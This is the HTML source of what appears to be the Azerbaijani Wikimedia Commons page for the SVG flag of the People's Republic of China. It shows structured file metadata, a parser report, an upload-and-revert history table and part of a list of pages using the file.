data-mw-statements="[{&quot;mainsnak&quot;:{&quot;snaktype&quot;:&quot;value&quot;,&quot;property&quot;:&quot;P571&quot;,&quot;hash&quot;:&quot;921a9e7dc79e524bb65b2b739087531933c41d6d&quot;,&quot;datavalue&quot;:{&quot;value&quot;:{&quot;time&quot;:&quot;+2009-11-04T00:00:00Z&quot;,&quot;timezone&quot;:0,&quot;before&quot;:0,&quot;after&quot;:0,&quot;precision&quot;:11,&quot;calendarmodel&quot;:&quot;http:\/\/www.wikidata.org\/entity\/Q1985727&quot;},&quot;type&quot;:&quot;time&quot;}},&quot;type&quot;:&quot;statement&quot;,&quot;id&quot;:&quot;M436175$B12EBEC4-678C-453A-8D84-0EF3670A43FA&quot;,&quot;rank&quot;:&quot;normal&quot;}]" data-mw-formatvalue="{&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;property\&quot;,\&quot;numeric-id\&quot;:571,\&quot;id\&quot;:\&quot;P571\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/P571\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/P571\&quot;>yaranma tarixi<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;yaranma tarixi&quot;}}},&quot;{\&quot;value\&quot;:{\&quot;time\&quot;:\&quot;+2009-11-04T00:00:00Z\&quot;,\&quot;timezone\&quot;:0,\&quot;before\&quot;:0,\&quot;after\&quot;:0,\&quot;precision\&quot;:11,\&quot;calendarmodel\&quot;:\&quot;http:\\\/\\\/www.wikidata.org\\\/entity\\\/Q1985727\&quot;},\&quot;type\&quot;:\&quot;time\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;P571&quot;:&quot;4 noyabr 2009&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;P571&quot;:&quot;4 noyabr 2009&quot;}}}}" class="wbmi-entityview-statementsGroup wbmi-entityview-statementsGroup-P571 oo-ui-layout oo-ui-panelLayout oo-ui-panelLayout-framed"><div class="wbmi-statements-widget"><div class="wbmi-statement-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/P571" href="https://www.wikidata.org/wiki/Special:EntityPage/P571">yaranma tarixi</a></bdi></h4></div></div></div><div class="wbmi-content-items-group"><div class="wbmi-item wbmi-item-read"><div class="wbmi-item-container"><div class="wbmi-entity-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi>4 noyabr 2009</bdi></h4></div></div></div></div></div></div></div></div><div id="P1163" data-mw-property="P1163" data-mw-statements="[{&quot;mainsnak&quot;:{&quot;snaktype&quot;:&quot;value&quot;,&quot;property&quot;:&quot;P1163&quot;,&quot;hash&quot;:&quot;636199d1806c7cdbae57b4d4298f38fade12d052&quot;,&quot;datavalue&quot;:{&quot;value&quot;:&quot;image\/svg+xml&quot;,&quot;type&quot;:&quot;string&quot;}},&quot;type&quot;:&quot;statement&quot;,&quot;id&quot;:&quot;M436175$6DFC54FB-7845-4D80-9EE0-362351C1A600&quot;,&quot;rank&quot;:&quot;normal&quot;}]" data-mw-formatvalue="{&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;property\&quot;,\&quot;numeric-id\&quot;:1163,\&quot;id\&quot;:\&quot;P1163\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/P1163\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/P1163\&quot; lang=\&quot;en\&quot;>media type<\/a>\u00a0<sup class=\&quot;wb-language-fallback-indicator\&quot;>ingilis<\/sup>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;media type&quot;}}},&quot;{\&quot;value\&quot;:\&quot;image\\\/svg+xml\&quot;,\&quot;type\&quot;:\&quot;string\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;P1163&quot;:&quot;image\/svg+xml&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;P1163&quot;:&quot;image\/svg+xml&quot;}}}}" class="wbmi-entityview-statementsGroup wbmi-entityview-statementsGroup-P1163 oo-ui-layout oo-ui-panelLayout oo-ui-panelLayout-framed"><div class="wbmi-statements-widget"><div class="wbmi-statement-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/P1163" href="https://www.wikidata.org/wiki/Special:EntityPage/P1163" lang="en">media type</a>&nbsp;<sup class="wb-language-fallback-indicator">ingilis</sup></bdi></h4></div></div></div><div class="wbmi-content-items-group"><div class="wbmi-item wbmi-item-read"><div class="wbmi-item-container"><div class="wbmi-entity-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi>image/svg+xml</bdi></h4></div></div></div></div></div></div></div></div><div id="P3575" data-mw-property="P3575" data-mw-statements="[{&quot;mainsnak&quot;:{&quot;snaktype&quot;:&quot;value&quot;,&quot;property&quot;:&quot;P3575&quot;,&quot;hash&quot;:&quot;46feafd9ebcfe9ac6f151136b56ee6bdf451234c&quot;,&quot;datavalue&quot;:{&quot;value&quot;:{&quot;amount&quot;:&quot;+563&quot;,&quot;unit&quot;:&quot;http:\/\/www.wikidata.org\/entity\/Q8799&quot;},&quot;type&quot;:&quot;quantity&quot;}},&quot;type&quot;:&quot;statement&quot;,&quot;id&quot;:&quot;M436175$715B2E75-7782-4F69-9CA4-CD0969E86FEE&quot;,&quot;rank&quot;:&quot;normal&quot;}]" data-mw-formatvalue="{&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;property\&quot;,\&quot;numeric-id\&quot;:3575,\&quot;id\&quot;:\&quot;P3575\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/P3575\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/P3575\&quot;>datan\u0131n \u00f6l\u00e7\u00fcs\u00fc<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;datan\u0131n \u00f6l\u00e7\u00fcs\u00fc&quot;}}},&quot;{\&quot;value\&quot;:{\&quot;amount\&quot;:\&quot;+563\&quot;,\&quot;unit\&quot;:\&quot;http:\\\/\\\/www.wikidata.org\\\/entity\\\/Q8799\&quot;},\&quot;type\&quot;:\&quot;quantity\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;P3575&quot;:&quot;563 <span class=\&quot;wb-unit\&quot;>Bayt<\/span>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;P3575&quot;:&quot;563 Bayt&quot;}}}}" class="wbmi-entityview-statementsGroup wbmi-entityview-statementsGroup-P3575 oo-ui-layout oo-ui-panelLayout oo-ui-panelLayout-framed"><div class="wbmi-statements-widget"><div class="wbmi-statement-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/P3575" href="https://www.wikidata.org/wiki/Special:EntityPage/P3575">datanın ölçüsü</a></bdi></h4></div></div></div><div class="wbmi-content-items-group"><div class="wbmi-item wbmi-item-read"><div class="wbmi-item-container"><div class="wbmi-entity-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi>563 <span class="wb-unit">Bayt</span></bdi></h4></div></div></div></div></div></div></div></div><div id="P4092" data-mw-property="P4092" data-mw-statements="[{&quot;mainsnak&quot;:{&quot;snaktype&quot;:&quot;value&quot;,&quot;property&quot;:&quot;P4092&quot;,&quot;hash&quot;:&quot;0e0703df5dfb4738a0e18c19051e423fa113f7fc&quot;,&quot;datavalue&quot;:{&quot;value&quot;:&quot;e8782cb5c16e9b68b3b1539267ae99f726da0227&quot;,&quot;type&quot;:&quot;string&quot;}},&quot;type&quot;:&quot;statement&quot;,&quot;qualifiers&quot;:{&quot;P459&quot;:[{&quot;snaktype&quot;:&quot;value&quot;,&quot;property&quot;:&quot;P459&quot;,&quot;hash&quot;:&quot;75dff03c151b13fbab93742164121c16a6aa0de1&quot;,&quot;datavalue&quot;:{&quot;value&quot;:{&quot;entity-type&quot;:&quot;item&quot;,&quot;numeric-id&quot;:13414952,&quot;id&quot;:&quot;Q13414952&quot;},&quot;type&quot;:&quot;wikibase-entityid&quot;}}]},&quot;qualifiers-order&quot;:[&quot;P459&quot;],&quot;id&quot;:&quot;M436175$71CAF406-A231-4FC0-8D32-7766F64036C2&quot;,&quot;rank&quot;:&quot;normal&quot;}]" data-mw-formatvalue="{&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;property\&quot;,\&quot;numeric-id\&quot;:4092,\&quot;id\&quot;:\&quot;P4092\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/P4092\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/P4092\&quot; lang=\&quot;en\&quot;>checksum<\/a>\u00a0<sup class=\&quot;wb-language-fallback-indicator\&quot;>ingilis<\/sup>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;checksum&quot;}}},&quot;{\&quot;value\&quot;:\&quot;e8782cb5c16e9b68b3b1539267ae99f726da0227\&quot;,\&quot;type\&quot;:\&quot;string\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;P4092&quot;:&quot;e8782cb5c16e9b68b3b1539267ae99f726da0227&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;P4092&quot;:&quot;e8782cb5c16e9b68b3b1539267ae99f726da0227&quot;}}},&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;property\&quot;,\&quot;numeric-id\&quot;:459,\&quot;id\&quot;:\&quot;P459\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/P459\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/P459\&quot;>t\u0259yinetm\u0259 \u00fcsulu<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;&quot;:&quot;t\u0259yinetm\u0259 \u00fcsulu&quot;}}},&quot;{\&quot;value\&quot;:{\&quot;entity-type\&quot;:\&quot;item\&quot;,\&quot;numeric-id\&quot;:13414952,\&quot;id\&quot;:\&quot;Q13414952\&quot;},\&quot;type\&quot;:\&quot;wikibase-entityid\&quot;}&quot;:{&quot;text\/html&quot;:{&quot;az&quot;:{&quot;P459&quot;:&quot;<a target=\&quot;_blank\&quot; title=\&quot;d:Special:EntityPage\/Q13414952\&quot; href=\&quot;https:\/\/www.wikidata.org\/wiki\/Special:EntityPage\/Q13414952\&quot; lang=\&quot;mul\&quot;>SHA-1<\/a>&quot;}},&quot;text\/plain&quot;:{&quot;az&quot;:{&quot;P459&quot;:&quot;SHA-1&quot;}}}}" class="wbmi-entityview-statementsGroup wbmi-entityview-statementsGroup-P4092 oo-ui-layout oo-ui-panelLayout oo-ui-panelLayout-framed"><div class="wbmi-statements-widget"><div class="wbmi-statement-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi><a target="_blank" title="d:Special:EntityPage/P4092" href="https://www.wikidata.org/wiki/Special:EntityPage/P4092" lang="en">checksum</a>&nbsp;<sup class="wb-language-fallback-indicator">ingilis</sup></bdi></h4></div></div></div><div class="wbmi-content-items-group"><div class="wbmi-item wbmi-item-read"><div class="wbmi-item-container"><div class="wbmi-entity-header"><div class="wbmi-entity-data"><div class="wbmi-entity-title"><h4 class="wbmi-entity-label"><bdi>e8782cb5c16e9b68b3b1539267ae99f726da0227</bdi></h4></div></div></div><div class="wbmi-item-qualifiers"><div class="wbmi-snaklist-container"><div class="wbmi-snaklist-content"><div class="wbmi-snak"><div class="wbmi-snak-value"><a target="_blank" title="d:Special:EntityPage/P459" href="https://www.wikidata.org/wiki/Special:EntityPage/P459">təyinetmə üsulu</a><span class="wbmi-snak-value-separator">: </span><span class="wbmi-snak-value--value"><a target="_blank" title="d:Special:EntityPage/Q13414952" href="https://www.wikidata.org/wiki/Special:EntityPage/Q13414952" lang="mul">SHA-1</a></span></div></div></div></div></div></div></div></div></div></div></mediainfoviewstatements></mediainfoview>
<!-- 
NewPP limit report
Parsed by mw‐api‐int.codfw.main‐774d5859cb‐fp9kl
Cached time: 20260117232834
Cache expiry: 2592000
Reduced expiry: false
Complications: []
CPU time usage: 0.437 seconds
Real time usage: 0.531 seconds
Preprocessor visited node count: 13316/1000000
Revision size: 8011/2097152 bytes
Post‐expand include size: 185032/2097152 bytes
Template argument size: 47982/2097152 bytes
Highest expansion depth: 33/100
Expensive parser function count: 3/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 944/5000000 bytes
Lua time usage: 0.176/10.000 seconds
Lua memory usage: 2164330/52428800 bytes
Number of Wikibase entities loaded: 1/400
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  474.473      1 -total
 89.83%  426.234      1 Template:Information
 17.39%   82.509      1 Template:Image_generation
 14.90%   70.711      1 Template:Information_field
  8.20%   38.902      1 Template:Created_with_Unknown_tool
  7.78%   36.915     76 Template:W
  6.74%   31.963      1 Template:Infobox_flag
  4.92%   23.356      1 Template:Image_extracted
  3.80%   18.041      1 Template:SVGvalid
  3.73%   17.694      6 Template:LangSwitch
-->

<!-- Saved in parser cache with key commonswiki:pcache:436175:|#|:idhash:userlang=az!wb=3!wbMobile=0 and timestamp 20260117232834 and revision id 1129432506. Rendering was triggered because: page_view
 -->
</div></div>
<h2 id="filehistory">Faylın tarixçəsi</h2>
<div id="mw-imagepage-section-filehistory">
<p>Faylın əvvəlki versiyasını görmək üçün gün/tarix bölməsindəki tarixlərə klikləyin.
</p><div class="mw-pager-navigation-bar">(<span class="mw-firstlink">ən yeni</span> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;dir=prev" class="mw-lastlink">ən əvvəlki</a>) Göstər (<span class="mw-prevlink">10 daha yeni</span>  |  <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=20230826152548" rel="next" class="mw-nextlink">10 daha köhnə</a>) (<span class="mw-numlink">10</span> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=20" class="mw-numlink">20</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=50" class="mw-numlink">50</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=100" class="mw-numlink">100</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=250" class="mw-numlink">250</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=500" class="mw-numlink">500</a>).</div>
<table class="wikitable filehistory">
<tr><th></th><th>Tarix/Vaxt</th><th>Miniatür</th><th>Ölçülər</th><th>İstifadəçi</th><th>Şərh</th></tr>
<tr><td>hal-hazırkı</td><td class="filehistory-selected" style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/f/fa/Flag_of_the_People%27s_Republic_of_China.svg">14:46, 17 aprel 2025</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/f/fa/Flag_of_the_People%27s_Republic_of_China.svg"><img alt="14:46, 17 aprel 2025 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(563 bayt)</span></td><td><a href="/wiki/%C4%B0stifad%C9%99%C3%A7i:Jarekt" class="mw-userlink" title="İstifadəçi:Jarekt"><bdi>Jarekt</bdi></a></td><td dir="ltr">Fulfilling <a href="/w/index.php?title=%C5%9Eablon:Edit_request&amp;action=edit&amp;redlink=1" class="new" title="Şablon:Edit request (səhifə mövcud deyil)">edit request</a> by <a href="/wiki/%C4%B0stifad%C9%99%C3%A7i:Est._2021" title="İstifadəçi:Est. 2021">Daniele Fisichella</a>.</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20250417144604%21Flag_of_the_People%27s_Republic_of_China.svg">21:42, 31 yanvar 2024</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20250417144604%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="21:42, 31 yanvar 2024 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20250417144604%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(587 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:NorthTension&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:NorthTension (səhifə mövcud deyil)"><bdi>NorthTension</bdi></a></td><td dir="ltr">Reverted to version as of 14:28, 9 December 2023 (UTC) unexplained revert</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20240131214218%21Flag_of_the_People%27s_Republic_of_China.svg">20:51, 31 yanvar 2024</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20240131214218%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="20:51, 31 yanvar 2024 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20240131214218%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(688 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:Creepermanolo&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:Creepermanolo (səhifə mövcud deyil)"><bdi>Creepermanolo</bdi></a></td><td dir="ltr">Reverted to version as of 10:00, 9 December 2023 (UTC)</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20240131205126%21Flag_of_the_People%27s_Republic_of_China.svg">14:28, 9 dekabr 2023</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20240131205126%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="14:28, 9 dekabr 2023 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20240131205126%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(587 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:NorthTension&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:NorthTension (səhifə mövcud deyil)"><bdi>NorthTension</bdi></a></td><td dir="ltr">Reverted to version as of 03:46, 30 October 2023 (UTC) unexplained revert</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231209142839%21Flag_of_the_People%27s_Republic_of_China.svg">10:00, 9 dekabr 2023</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231209142839%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="10:00, 9 dekabr 2023 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20231209142839%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(688 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:Omaraldanawafel&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:Omaraldanawafel (səhifə mövcud deyil)"><bdi>Omaraldanawafel</bdi></a></td><td dir="ltr">Reverted to version as of 02:28, 30 October 2023 (UTC)</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231209100027%21Flag_of_the_People%27s_Republic_of_China.svg">03:46, 30 oktyabr 2023</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231209100027%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="03:46, 30 oktyabr 2023 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20231209100027%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(587 bayt)</span></td><td><a href="/wiki/%C4%B0stifad%C9%99%C3%A7i:Wheatley2" class="mw-userlink" title="İstifadəçi:Wheatley2"><bdi>Wheatley2</bdi></a></td><td dir="ltr">Reverted to version as of 00:22, 3 October 2023 (UTC)</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231030034620%21Flag_of_the_People%27s_Republic_of_China.svg">02:28, 30 oktyabr 2023</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231030034620%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="02:28, 30 oktyabr 2023 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20231030034620%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(688 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:Jf889840&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:Jf889840 (səhifə mövcud deyil)"><bdi>Jf889840</bdi></a></td><td dir="ltr">Reverted to version as of 15:25, 26 August 2023 (UTC)</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231030022836%21Flag_of_the_People%27s_Republic_of_China.svg">00:22, 3 oktyabr 2023</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231030022836%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="00:22, 3 oktyabr 2023 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20231030022836%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(587 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:Colohisto&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:Colohisto (səhifə mövcud deyil)"><bdi>Colohisto</bdi></a></td><td dir="ltr">Removed closepaths</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231003002244%21Flag_of_the_People%27s_Republic_of_China.svg">15:35, 26 avqust 2023</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20231003002244%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="15:35, 26 avqust 2023 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20231003002244%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(589 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:Huic2956&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:Huic2956 (səhifə mövcud deyil)"><bdi>Huic2956</bdi></a></td><td dir="ltr">Reverted to version as of 23:40, 18 May 2023 (UTC)</td></tr>
<tr><td></td><td style="white-space: nowrap;"><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20230826153539%21Flag_of_the_People%27s_Republic_of_China.svg">15:25, 26 avqust 2023</a></td><td><a href="//upload.wikimedia.org/wikipedia/commons/archive/f/fa/20230826153539%21Flag_of_the_People%27s_Republic_of_China.svg"><img alt="15:25, 26 avqust 2023 tarixindəki versiyanın miniatür görüntüsü" src="//upload.wikimedia.org/wikipedia/commons/thumb/archive/f/fa/20230826153539%21Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" loading="lazy" width="120" height="80" data-file-width="900" data-file-height="600"></a></td><td>900 × 600 <span style="white-space: nowrap;">(688 bayt)</span></td><td><a href="/w/index.php?title=%C4%B0stifad%C9%99%C3%A7i:Marmoladaa&amp;action=edit&amp;redlink=1" class="mw-userlink new" title="İstifadəçi:Marmoladaa (səhifə mövcud deyil)"><bdi>Marmoladaa</bdi></a></td><td dir="ltr">Reverted to version as of 03:08, 18 March 2023 (UTC)</td></tr>
</table>
<div class="mw-pager-navigation-bar">(<span class="mw-firstlink">ən yeni</span> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;dir=prev" class="mw-lastlink">ən əvvəlki</a>) Göstər (<span class="mw-prevlink">10 daha yeni</span>  |  <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=20230826152548" rel="next" class="mw-nextlink">10 daha köhnə</a>) (<span class="mw-numlink">10</span> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=20" class="mw-numlink">20</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=50" class="mw-numlink">50</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=100" class="mw-numlink">100</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=250" class="mw-numlink">250</a> | <a href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;offset=&amp;limit=500" class="mw-numlink">500</a>).</div>
</div>
<h2 id="filelinks">Faylın istifadəsi</h2>
<div id='mw-imagepage-section-linkstoimage'>
<p>100+ səhifə bu fayldan istifadə edir.
Aşağıdakı siyahı yalnız bu faylı istifadə edən ilk 100 səhifəni göstərir.
Tam siyahı <a href="/wiki/X%C3%BCsusi:S%C9%99hif%C9%99y%C9%99Ke%C3%A7idl%C9%99r/Fayl:Flag_of_the_People%27s_Republic_of_China.svg" title="Xüsusi:SəhifəyəKeçidlər/Fayl:Flag of the People&#39;s Republic of China.svg">burada</a> mövcuddur.
</p><ul class="mw-imagepage-linkstoimage">
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/10_sentyabr" title="10 sentyabr">10 sentyabr</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/12_mart" title="12 mart">12 mart</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/2002_F%C4%B0FA_D%C3%BCnya_Kuboku" title="2002 FİFA Dünya Kuboku">2002 FİFA Dünya Kuboku</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/23_aprel" title="23 aprel">23 aprel</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Aaxen" title="Aaxen">Aaxen</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Almaniya" title="Almaniya">Almaniya</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Altay_Respublikas%C4%B1" title="Altay Respublikası">Altay Respublikası</a></li>
<li class="mw-imagepage-linkstoimage-ns0"><a href="/wiki/Ankara" title="Ankara">Ankara</a></li>
